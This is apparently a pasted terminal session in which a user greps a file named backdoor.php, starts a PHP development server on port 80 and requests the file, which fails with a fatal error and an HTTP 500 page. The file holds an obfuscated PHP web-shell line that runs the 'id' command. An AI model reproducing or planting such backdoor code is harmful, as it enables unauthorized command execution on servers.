 └─# cat backdoor.php | grep id
<?php $_=`id`.[];
┌──(root@RSB-Desktop)-[~]
└─# php -S 0.0.0.0:80
[Thu Jun 22 15:42:03 2023] PHP 8.1.12 Development Server (http://0.0.0.0:80) started
[Thu Jun 22 15:42:04 2023] 127.0.0.1:26724 Accepted
[Thu Jun 22 15:42:04 2023] 127.0.0.1:26725 Accepted
[Thu Jun 22 15:42:04 2023] PHP Warning:  Array to string conversion in /root/backdoor.php on line 1
[Thu Jun 22 15:42:04 2023] PHP Fatal error:  Uncaught Error: Call to undefined function yjyw() in /root/backdoor.php:18
Stack trace:
#0 {main}
  thrown in /root/backdoor.php on line 18
[Thu Jun 22 15:42:04 2023] 127.0.0.1:26724 [500]: GET /backdoor.php - Uncaught Error: Call to undefined function yjyw() in /root/backdoor.php:18
Stack trace:
#0 {main}
  thrown in /root/backdoor.php on line 18
[Thu Jun 22 15:42:04 2023] 127.0.0.1:26724 Closing
[Thu Jun 22 15:42:05 2023] 127.0.0.1:26726 Accepted
localhost
localhost/backdoor.php
This page isn’t working
localhost is currently unable to handle this request.
HTTP ERROR 500